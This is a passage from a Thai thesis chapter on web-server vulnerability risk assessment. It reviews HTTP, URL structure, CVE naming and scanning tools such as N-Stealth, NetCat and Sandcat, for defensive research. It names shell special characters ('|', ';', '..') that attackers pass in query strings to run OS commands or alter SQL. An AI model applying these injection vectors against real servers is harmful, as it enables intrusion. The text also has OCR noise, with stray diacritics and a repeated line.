- 4. การคํานวณคาความเสียหาย (Compute Expected Loss) การ คำนวณหรือประมาณความเสียหายที่เกิดขึ้นนั้น ต้องอาศัยการ ั้ ประเมินคุณคาของขอมูลตางๆ ท อยูในระบบ เชน หากขอมูล ทางดานการเงินไดรับความเสียหายคิดเปนมูลคาความเสียหายของ องค์กรเท่าใด เป็นต้น ซึ่งต้อง<mark>อาศัยผู้มีประสบการณ์ในการประมาณ</mark> ึ่ เพื่อให้ได้ค่าที่ถูกต้อง
- 5. การคนหาและเลือกวิธีการควบคุมใหมๆ (Survey and Select New Control) เป็นการค้นหาวิธีการที่ใช้ในการควบคุมระบบรักษาความ มั่นคงรูปแบบใหม่ๆ ทั้งนี้ควรจัดให้มีการเปรียบเทียบวิธีการในการ ั่ ั้ ควบคุมกับจุดบกพร่องต่างๆ เพื่อเลือกวิธีที่เหมาะสมกับแต่ละ จุดบกพร่อง
	- 6. การคำนวณการประหยัดค่าใช้จ่ายของโครงการ (Project Saving) เปนการวิเคราะหความคุมคาของการแกไขจุดบกพรอง โดยนําคา ความนาจะเปนในการเกิดจุดบกพรองกับคาใชจายในการแกไข ปรับปรุงจุดบกพรองมาวิเคราะหความคุมคาในการดําเนินงานแกไข

ผู้วิจัยได้ใช้วัตถุประสงค์ของระบบรักษาความมั่นคงได้แก่ การรักษาความลับ การบูรณภาพ และสภาพพร้อมใช้งาน ในการกำหนดระดับผลกระทบของจุดบกพร่องที่เกิดกับ อาปาเชและไอไอเอสเว็บเซิรฟเวอร

#### **2.1.2 โปรโตคอลเอชทีทีพี (Hypertext Transfers Protocol : HTTP) [8]**

โปรโตคอลเอชทีทีพีเป็นโปรโตคอลที่เว็บบราวเซอร์ และเว็บเซิร์ฟเวอร์ใช้ในการ สื่อสารแลกเปลี่ยนข้อมูลกัน ปัจจุบันมี 3 เวอร์ชันได้แก่ เวอร์ชัน 0.9 เวอร์ชัน 1.0 และเวอร์ชัน 1.1

ซึ่งทุกเวอร์ชันใช้โครงสร้างพื้นฐานของการร้องขอข้อมูล และการตอบสนองข้อมูลในการ ติดต่อสื่อสารเหมือนกัน แต่ทั้งนี้การทำงานของโปรโตคอลเอชทีทีพีในเวอร์ชัน 0.9 และ 1.0 นั้นเป็น ื่ ֦֪֦֖֧֦֧֧֦֧֧֧֦֧֧֦֧֧֧֦֧֦֧֧֦֧֧֧֧֧֧֧֧֧֧֧֧֧֘֝֟֓֝֝֟֟֓֝֬֝֟֓֝֬֝֟֓֝֬֟֓֝֬֝֟֓֝֬֝֓֝֬֟֩֓֝֬֝֬֝֬֝֬<br>֧֪֧֪֧֧֧֧֧֪֪֪֪֪֪֪֪֪֪֪֧֝֜֜ การทำงานแบบไม่มีการจดจำสถานะ (Stateless Protocol) ทำให้การติดต่อสามารถทำได้อย่าง อิสระและมีประสิทธิภาพมากกว่าในเวอร์ชัน 1.1 ที่ได้พัฒนาให้สนับสนุนการทำงานของเว็บแคช และการสร้างคอนเน็กชันแบบถาวร (Persistent Connections) ในการติดต่อสื่อสาร ทั้งนี้เพื่อให้ ื่ ั้ ี้ สามารถใช้งานร่วมกับการทำงานแบบทันเนลโหมด (Tunnel Mode) ที่มีความปลอดภัยในการส่ง ี่ ข้อมูลมากกว่าการทำงานแบบไม่มีการจดจำสถานะได้ (รายละเอียดและตัวอย่างคำสั่งแสดงใน ภาคผนวก ข)

**2.1.3 ยูอารแอล (Universal Resource Locator : URL) [8][9]** 

ยูอาร์แอลเป็นกลไกที่เว็บบราวเซอร์ใช้ในการส่งการร้องขอข้อมูลไปยังเว็บ เซิรฟเวอรโดยระบุถึงทรัพยากรที่ตองการบนเว็บเซิรฟเวอรมีโครงสรางหลัก 4 สวน คือ

> Protocol://server/path?parameters  $(1)$   $(2)$   $(3)$   $(4)$

(1) Protocol คือ โปรโตคอลที่ใช้ติดต่อสื่อสารกันระหว่างเว็บบราวเซอร์ ื่ และเว็บเซิร์ฟเวอร์ เช่น http แสดงถึงการใช้โปรโตคอลเอชทีทีพีในการติดต่อสื่อสาร หรือ ftp แสดง ถึงการใช้โปรโตคอลเอฟทีพี (File Transfer Protocol : FTP) ในการติดต่อสื่อสาร เป็นต้น ื่

 (2) server คือช อหรือหมายเลขไอพี (Internet Protocol : IP) ของเว็บ ื่ เซิร์ฟเวอร์ซึ่งเก็บทรัพยากรที่กำลังร้องขออยู่ ตัวอย่างเช่น www.chula.ac.th หรือ 161.200.93.1 ึ่ เป็นต้น

 (3) path คือไดเรกทอรีพาธ (Directory Path) ซ ึ่งประกอบดวยไดเรกทอรี และชื่อของทรัพยากรที่ต้องการร้องขอ เช่น /engineer/index.html เป็นต้น ื่

(4) parameters คือ พารามิเตอร์ที่ถูกส่งผ่านเข้าไปยังทรัพยากรเพื่อให้ ทำการประมวลผลในกรณีที่ทรัพยากรนั้นๆ รองรับการประมวลผลพารามิเตอร์ดังกล่าว บางครั้ง ี่ ั้ ั้ เรียกว่าคิวรีสตริง (Query String) และในส่วนนี้เองที่เป็นช่องทางที่ใช้ในการบุกรุกโดยการส่งผ่าน ค่าพารามิเตอร์ที่เป็นอักขระพิเศษเพื่อให้การทำงานผิดพลาดหรือเรียกใช้งานคำสั่งในระบบได้ ซึ่ง ึ่ อักขระพิเศษที่นิยมนํามาใชไดแก

- "." ".."และ "..." ซึ่งเป็นอักขระที่ใช้ทั่วไปในเชลล์ (Shell) เพื่อขอดูข้อมูล ื่ ในไดเรกทอรี
- "%20" เป็นเลขฐานสิบหกที่แทนค่าเว้นวรรคหนึ่งตำแหน่งซึ่งใช้ร่วมกับ ึ่ คำสั่งอื่นๆ ั่ ื่
- "|" ตัวอักขระไปป (Pipe) เปนตัวอักขระท ี่ใชในเชลลสคริปต (Shell Script) ของยูนิกซ์ ซึ่งถ้านำมาใช้ร่วมกับสคริปต์เพิร์ล (Perl) จะสามารถ ส่งคำสั่งไปทำงานในเชลล์ของระบบปฏิบัติการยูนิกซ์ได้
- ";" ใช้ในการแบ่งกั้นคำสั่งในเชลล์สคริปต์ ั้

การส่งอักขระพิเศษโดยไม่มีการตรวจสอบนั้นอาจส่งผลในการทำงานผิดพลาดได้ ั้

3 ประการ [10] คือ

- 1. การท่วมล้นของบัฟเฟอร์ (Buffer Overflow) คือการส่งข้อมูลเข้าไปยัง เว็บเซิร์ฟเวอร์หรือโปรแกรมประยุกต์ที่ทำงานบนเว็บเซิร์ฟเวอร์จำนวน ี่ ม<mark>ากเกินกว่าขนาดของบัฟเฟอร์ที่กำหนดไว้</mark> อาจทำให้โปรแกรม ประมวลผลผิดพลาดหรือหยุดให้บริการซึ่งเรียกการโจมตีแบบนี้ว่า ดีโอเอส
- 2. เรียกใช้คำสั่งของระบบปฏิบัติการ เนื่องจากอักขระพิเศษส่วนมากเป็น อักขระที่ใช้ในการทำงานในเชลล์ของระบบปฏิบัติการ ดังนั้นหากไม่มีการ ปรับแต่งเว็บเซิร์ฟเวอร์ที่ดี ผู้บุกรุกอาจใช้เป็นช่องทางในการส่งคำสั่งเพื่อ ี่ ั่ เรียกใช้งานคำสั่งพื้นฐานในระบบปฏิบัติการเช่น Is, dir, chmod เป็นต้น ั่ ส่งผลให้สามารถเรียกใช้คำสั่งให้ระบบปฏิบัติการเปิดเผยข้อมูลของ ระบบตามที่ตองการได
- 3. เปลี่ยนตรรกะการทำงานของโปรแกรมประยุกต์ เช่นเปลี่ยนคำสั่งเอสคิว-ั่ แอล (Structured Query Language : SQL) ในโปรแกรมประยุกตท ติดต่อกับฐานข้อมูล โดยผู้บุกรุกอาจใช้อักขระพิเศษในการส่งคำสั่ง ั่ เอสคิวแอลเข้าไปแก้ไขข้อมูลในฐานข้อมูลหรือเงื่อนไขการทำงานเพื่อให้ การทํางานผิดพลาดได

ผูวิจัยไดใชวิธีการสงผานคาพารามิเตอรรวมกับการทํางานของโปรโตคอล เอชทีทีพีในการพัฒนาเครื่องมือเพื่อประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ ื่ ี่

#### **2.2 เอกสาร งานวจิัยและโปรแกรมประยุกตที่ เกยวข ี่ อง**

#### **2.2.1 ซีวีอี (Common Vulnerability and Exposure : CVE) [11]**

ชีวีอีเป็นงานวิจัยที่ริเริ่มขึ้นเมื่อปี ค.ศ.1999 โดยหน่วยงานชื่อเอ็มไอทีอาร์อี ี่ ิ่ (MITRE) ร่วมกับส่วนราชการ สถานศึกษาและบริษัทเพื่อสร้างกลไกในการระบุ ค้นหา และแก้ไข ื่ จุดบกพร่องของซอฟต์แวร์ ให้มีความรวดเร็วและมีประสิทธิภาพมากขึ้น เนื่องจากประสบปัญหาใน การกำหนดมาตรฐานเพื่อระบุปัญหาด้านความมั่นคงของซอฟต์แวร์ ส่งผลให้เกิดความยุ่งยากใน ื่ การตรวจสอบ ควบคุม และแก้ไขปัญหาจุดบกพร่องที่เกิดขึ้นเมื่อใช้ฐานข้อมูลของจุดบกพร่อง ึ้ แตกต่างกัน รวมถึงการประกาศปรับปรุงซอฟต์แวร์ด้วย ตัวอย่างเช่นตารางที่ 2.1 แสดงถึงความ แตกต่างของการใช้ชื่อเพื่ออ้างอิงถึงจุดบกพร่องชนิดเดียวกันคือ จุดบกพร่องที่เกิดขึ้นกับโปรแกรม ื่ ึ้ ซีจีไอของสมุดโทรศัพท์พีเอชเอฟ (phf phonebook CGI program) ในปี ค.ศ. 1998 จากการใช้ชื่อ ซีจีไอของสมุดโทรศัพท์พีเอชเอฟ (phf phonebook CGI program) ในปี ค.ศ. 1998 จากการใช้ชื่อ<br>อ้างอิงที่แตกต่างกัน ทำให้เกิดปัญหาความเข้าใจผิดในการอ้างอิงและเลือกใช้เครื่องมือเพื่อ<br>ป้องกันแก้ไขจุดบกพร่องที่เหมาะสมได้ ื่ ี่บ้องกันแก้ไขจุดบกพร่องที่เหมาะสมได้

จากปัญ<mark>หาในการใช้</mark>ชื่ออ้างอิงที่แตกต่างกันจึงเกิดแนวคิดในการพัฒนาซีวีอีเป็น ื่ การเชื่อมโยงเชิงตรรกะ (Logical Bridge) เพื่อใช้เป็นมาตรฐานในการอ้างอิงจุดบกพร่อง โดยจะ รับข้อมูลจุดบกพร่องและรายละเอียด จากบริษัทและหน่วยงานด้านความมั่นคงต่างๆ เพื่อ ั่ พิจารณาหาความสัมพันธ์ของจุดบกพร่องที่ได้มาจากแต่ละแหล่งข้อมูล และเปรียบเทียบกับนิยาม ของซีวีอีที่กำหนดโดยคณะทำงานที่จัดตั้งขึ้น เพื่อประกาศเป็นรายการจุดบกพร่องซีวีอีต่อไปซึ่ง ี่ ี่ ั้ กระบวนการในการพิจารณาจะไมขอกลาวในที่นี้

| ชื่อองค์กร            | ชื่อที่ใช้อ้างอิง<br>$\sim$ $\sim$ $\sim$ $\sim$          |
|-----------------------|-----------------------------------------------------------|
| <b>Bindview</b>       | #107-cgi-phf                                              |
| <b>Bugtrag</b>        | PHF Attacks – fun and games for the whole family          |
| <b>CERIAS</b>         | http_eschellcmd                                           |
| <b>CERT</b>           | CS-96.06.cgi_example_code                                 |
| Cisco Systems         | HTTP-cgi-phf                                              |
| CyberSafe             | Network: HTTP 'phf' attack                                |
| <b>DARPA</b>          | $0x00000025$ = HTTP PHF attack                            |
| <b>ISS</b>            | $http - cgi-phf$                                          |
| Symantec              | #180 HTTP Server CGI example code compromises http server |
| <b>Security Focus</b> | #629 – phf Remote Command Execution Vulnerability         |

ตารางที่ 2.1 ชื่อที่ใช้อ้างอิงถึงจุดบกพร่องที่เกิดกับโปรแกรมซีจีไอของสมุดโทรศัพท์พีเอชเอฟ

การตั้งชื่อเพื่อใช้อ้างอิงเป็นมาตรฐานของจุดบกพร่องซีวีอี มีองค์ประกอบคือ ั้ หมายเลขเพื่อใช้อ้างอิง คำอธิบาย และข้อมูลอ้างอิง โดยจุดบกพร่องที่ยังไม่ผ่านการพิจาณาจะถูก เรียกวาซีเอนเอ (CVE Candidate Numbering Authority : CNA) หรือเรียกวาแคนดิเดด โดยมี รูปแบบการกำหนดคือ CAN-yyyy-xxxx ซึ่งเป็นหมายเลขที่ประกอบด้วยปีที่ออกหมายเลขแคนดิ- $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ เดดคือ yyyy และหมายเลขที่เป็นลำดับที่ของแคนดิเดดที่ออกในปีนั้นๆ คือ xxxx ส่วนจุดบกพร่อง ี่ ั้ ที่ได้รับการพิจารณาแล้วจะอยู่ในรูปแบบ CVE-yyyy-xxxx เมื่อ yyyy เป็นปีที่ประกาศจุดบกพร่อง และ xxxx เป็นลำดับที่ที่ประกาศจุดบกพร่องนั้น ตัวอย่างซีวีอีดังตารางที่ 2.2

#### ตารางที่ 2.2 แสดงตัวอย่างข้อมูลในรายการซีวีอี



#### **2.2.2 การใชระบบเคร ือขายในการประเม ินความเส ยง [2]**

งานวิจัยนี้ได้กล่าวถึงการประเมินความเสี่ยง 2 วิธีได้แก่ วิธีการให้คะแนนค่าถ่วง ี่ น้ำหนัก (Weighted Scores) และวิธีการหาค่าคาดหวัง (Expected Value) ซึ่งวิธีการให้คะแนนค่า ้ํ ถ่วงน้ำหนักจะมีข้อจำกัดในการกำหนดค่าถ่วงน้ำหนักที่ต้องกระทำโดยผู้ที่มีความชำนาญจึงไม่ ้ํ ้ํ เหมาะกับการนำมาใช้กับการประเมินความเสี่ยงที่ต้องใช้ปัจจัยหลายๆ อย่างประกอบกัน แต่วิธีนี้มี ี่ ข้อดีคือการคำนวณสามารถทำความเข้าใจได้ง่าย ซึ่งต่างจากวิธีการหาค่าคาดหวังที่จะต้องใช้ ึ่ ข้อมูลทางสถิติที่ได้จากการเก็บข้อมูลในอดีตหรือผู้ชำนาญมาทำการคำนวณหาค่าคาดหวังแต่ อย่างไรก็ตามทั้ง 2 วิธีให้ผลสรุปของการประเมินความเสี่ยงในระบบต่างๆ ที่ใช้เป็นข้อมูลในการ ั้ วางแผนจัดการ หรือการตัดสินใจในการดำเนินงานได้อย่างมีประสิทธิภาพ

จากงานวิจัยดังกลาวผูวิจัยไดใชวิธีการใหคะแนนคาถวงน าหนักในการออกแบบ ้วิธีการกำหนดค่าถ่วงน้ำหนักของระดับผลกระทบของจุดบกพร่อง โดยทำการแบ่งกลุ่มค่าถ่วง-น้ำหนักตามประเภทของความเสียหายที่เกิดขึ้น และให้ค่าถ่วงน้ำหนักตามแต่ละประเภทของความ ้ํ ้ํ เสียหาย (อธิบายเพิ่มเติมในบทที่ 3) ิ่

#### **2.2.3 รูปแบบการวิเคราะหความเส ยงระบบรักษาความม นคงระบบ ี่ ั่ คอมพิวเตอร [12]**

งานวิจัยนี้ได้เสนอการวิเคราะห์ความเสี่ยงระบบรักษาความมั่นคงของระบบ ั่ คอมพิวเตอร์ และวิธีวิเคราะห์ความเสี่ยงดังนี้ ความเสี่ยงคือความเป็นได้ในการที่จะสูญเสียหรือ  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ ี่ ความน่าจะเป็นในการสูญเสีย โดยวัตถุประสงค์ในการวิเคราะห์ความเสี่ยงคือ เพื่อใช้ข้อมูลที่ได้  $\mathcal{L}^{\text{max}}_{\text{max}}$ จากการประเมินมาช่วยในการตัดสินใจวางแผนการดำเนินงาน ซึ่งองค์ประกอบของการวิเคราะห์ ความเสี่ยงได้แก่ ความเป็นไปได้ในการที่จะถูกบุกรุก ความเป็นไปได้ที่การบุกรุกจะส่งผลกระทบ ต่อระบบ และระดับความรุนแรงของผลกระทบที่มีต่อระบบ โดยวิธีการในการประเมินความเสี่ยง ี่ ทำได้ 2 วิธีคือ การค้นหาจุ<mark>ดบกพร่องและการตรวจสอบการป้องกันรักษาความมั่นคงของระบบ</mark> ั่ ซึ่งงานวิจัยชิ้นนี้ได้ยกตัวอย่างเครื่องมือที่ใช้ในการวิเคราะห์ความเสี่ยงของระบบรักษาความมั่นคง ึ่ ิ้ ื่ ี่ ั่ ของเครือขาย (Analysis of Network System Security Risks : ANSSR) โดยใชวิธีการตรวจสอบ การป้องกันรักษาความมั่นคงเนื่องจากการป้องกันรักษาความมั่นคงหนึ่งวิธีอาจป้องกันจุดบกพร่อง ั่ ั่ ึ่ ได้หลายอย่าง แต่ทั้งนี้วิธีดังกล่าวมีข้อเสียคือไม่สามารถทราบจุดบกพร่องของระบบได้

ดังนั้นผู้วิจัยจึงนำแนวคิดในการประเมินความเสี่ยงด้วยการค้นหาจุดบกพร่องมา ั้ ใช้ในการประเมินความเสี่<mark>ยงของ</mark>เว็บเซิร์ฟเวอร์เนื่องจากวิธีดังกล่าวเป็นวิธีที่ทำให้ทราบจุดบกพร่อง ี่ ื่ ของเว็บเซิรฟเวอร

# **2.2.4 โปรแกรมเอ็นซเท็ล (N-Stealth) [13]**

โปรแกรมเอ็นซเท็ลจัดทำขึ้นเพื่อวัตถุประสงค์ในการค้นหาจุดบกพร่องของเว็บ ึ้ ื่ เซิรฟเวอรโดยเฉพาะ โปรแกรมเอ็นซเท็ลไดรับการพัฒนาโดยบริษัทเอ็นสเตลเคอร (N-Stalker) โดย หลักการทำงานของโปรแกรมนี้จะทำการส่งการร้องขอข้อมูลไปยังเว็บเซิร์ฟเวอร์ผ่านทางพอร์ต ที่ตั้งค่าไว้สำหรับให้บริการเว็บเซิร์ฟเวอร์ โดยใช้การร้องขอแบบเอชทีทีพีพร้อมทั้งมีการตั้งค่าผล ั้ ั้ ั้ การร้องขอที่คาดหวังไว้ว่าเว็บเซิร์ฟเวอร์จะตอบสนองมาอย่างไรและนำค่าผลการตอบสนองที่เกิด  $\mathcal{L}^{\mathcal{L}}$ ขึ้นมาทำรายงานสรุปจุดบกพร่อง ซึ่งขั้นตอนการทำงานของโปรแกรมแสดงดังรูปที่ 2.1 ึ้ ึ่ ั้

โปรแกรมเอ็นซเท็ลมีจุดเด่นในการทำงานคือ มีรายการร้องขอข้อมูลเอชทีทีพีเพื่อ ใช้ค้นหาจุดบกพร่องของเว็บเซิร์ฟเวอร์จำนวนมาก นอกจากนี้ยังเปิดโอกาสให้ผู้ใช้เพิ่มเงื่อนไขการ ี้ ร้องขอข้อมูลได้โดยทำการแก้ไขแฟ้มข้อมูลที่กำหนดไว้ และโปรแกรมเอ็นซเท็ลสามารถสร้าง รายงานสรุปผลการตรวจสอบจุดบกพร่องให้แก่ผู้ใช้งานได้ แต่ทั้งนี้ผู้วิจัยพบว่าโปรแกรมเอ็นซเท็ลมี จุดออนคือ มีการจัดระดับผลกระทบของจุดบกพรองเพียงสามระดับและไมมีการจําแนกระดับ ผลกระทบตามประเภทของความเสียหายที่เกิดขึ้น นอกจากนั้นไม่มีการนำผลการตรวจสอบ

จุดบกพร่องมาประมวลผลร่วมกันเพื่อคำนวณค่าความเสี่ยงของทั้งเว็บเซิร์ฟเวอร์ ท้ายสุดคือ ื่ ั้ ผู้ใช้งานไม่สามารถปรับค่าระดับผลกระทบให้เหมาะกับองค์กร และไม่มีการเสนอแนะวิธีการแก้ไข จุดบกพรอง ตัวอยางหนาจอโปรแกรมเอ็นซเท็ลดังรูปที่ 2.2





รูปที่ 2.2 ตัวอยางหนาจอโปรแกรมเอ็นซเท็ล

#### **2.2.5 โปรแกรมเน็ทแคท (NetCat) [14]**

โปรแกรมเน็ทแคทเปนโปรแกรมที่ใหผูใชงานสามารถรองขอขอมูลและวิเคราะห ผลการตอบสนองข้อมูลจ<mark>ากเว็บเซิร์ฟเวอร์ในแต่ละรายการร้องขอข้อมูลได้ โดยผู้ใช้กำหนดการร้อง</mark> ขอข้อมูลทีละรายการร้องข<mark>อจากนั้นโปรแกรมจะส่งรายการร้องขอข้อมูลไปยังเว็บเซิร์ฟเวอร์และรับ</mark> ผลการตอบสนองมาแสดงผลใหผูใชงานวิเคราะหขอมูลตอไป

C:\nc>nc pacific.cp.eng.chula.ac.th 80

ตัวอย่างข้างต้นแสดงการร้องขอเพื่อติดต่อไปยังเว็บเซิร์ฟเวอร์ pacific.cp.eng. chula.ac.th ที่พอร์ตหมายเลข 80 (พอร์ตมาตรฐานที่ให้บริก<mark>า</mark>รเว็บเซิร์ฟเวอร์) เมื่อติดต่อกับเว็บ ี่ ื่ เซิร์ฟเวอร์ได้แล้ว ผู้ใช้งานสามารถส่งการร้องขอข้อมูลเอชทีทีพีไปยังเว็บเซิร์ฟเวอร์ได้ ตัวอย่าง ดังต่อไปนี้ เป็นการส่งคำสั่ง GET เพื่อใช้ร้องขอข้อมูลในเว็บเซิร์ฟเวอร์

#### C:\nc> GET / HTTP/1.0

้จากการร้องขอข้อมูลข้างต้นได้ผลการตอบสนองจากเว็บเซิร์ฟเวอร์ดังนี้



ETag: "ea68-143-3ca3d923" Accept-Ranges: bytes Content-Length: 323 Connection: close Content-Type: text/html <html> <head> <title>Redirect to Secure Server.</title> <meta http-equiv="Content-Type" content="text/html; charset=tis-620"> <meta http-equiv="refresh" content="0;URL=https://pacific.cp.eng.chula.ac.th"> </head> …

ผลการตอบสนองที่ได้รับแสดงการตอบสนองที่สมบูรณ์ กล่าวคือเว็บเซิร์ฟเวอร์ สามารถตอบสนองผลการร้องขอได้สำเร็จ พร้อมส่งข้อมูลของการร้องขอนั้นกลับมาเพื่อให้ผู้ใช้งาน ั้ นำข้อมูลที่ได้ไปประมวลผลต่อไป ทั้งนี้ผู้ใช้งานสามารถเรียกดูข้อมูลผ่านทางเว็บบราวเซอร์เพื่ ั้ นำข้อมูลที่ได้ไปประมวลผลต่อไป ทั้งนี้ผู้ใช้งานสามารถเรียกดูข้อมูลผ่านทางเว็บบราวเซอร์เพื่อ<br>แสดงผลเอกสารเอชทีเอ็มแอลที่ทางเว็บเซิร์ฟเวอร์ส่งมาได้ โปรแกรมเน็ทแคทมีข้อดีคือผู้ใช้งาน สามารถร้องขอข้อมูลได้ตามต้องการซึ่งเป็นการทำงานแบบกำหนดคำสั่งการทำงานโดยผู้ใช้งาน ั่ เอง กล่าวคือผู้ใช้งานต้องกำหนดคำสั่งการทำงานทีละคำสั่งจึงทำให้ไม่ได้รับความสะดวกในการใช้ ั่ ั่ งานและต้องใช้ผู้ชำนาญคำสั่งการทำงานของโปรโตคอลเอชทีทีพี นอกจากนั้นโปรแกรมเน็ทแคท ั่ ไม่มีการวิเคราะห์ผลและออกรายงานสรุปผลให้กับผู้ใช้งานด้วย

# **2.2.6 โปรแกรมแซนแคท (Sandcat) [15]**

โปรแกรมแซนแคทเปนโปรแกรมที่ มีหลักการทํางานเหมือนกับโปรแกรมเอ็นซเท็ล ดังที่กล่าวมาแล้วข้างต้นแต่ทั้งนี้โปรแกรมแซนแคทได้เพิ่มในส่วนของการจัดการรายการร้องขอ ี่ ั้ ข้อมูลให้ผู้ใช้งานสามารถปรับปรุงแก้ไขรายการร้องขอข้อมูลได้สะดวกขึ้น แต่อย่างไรก็ตาม โปรแกรมแซนแคทยังคงมีจุดออนเชนเดียวกับโปรแกรมเอ็นซเท็ลคือไมมีการนําผลการตรวจสอบ จุดบกพร่องมาประมวลผลร่วมกัน เพื่อใช้ในการประเมินความเสี่ยงของทั้งเว็บเซิร์ฟเวอร์ ผู้ใช้งาน ี่ ั้ ไม่สามารถปรับค่าระดับผลกระทบได้ และไม่มีการจัดเก็บข้อเสนอแนะในการแก้ไขจุดบกพร่อง ตัวอยางหนาจอโปรแกรมแซนแคทดังรูปที่ 2.3

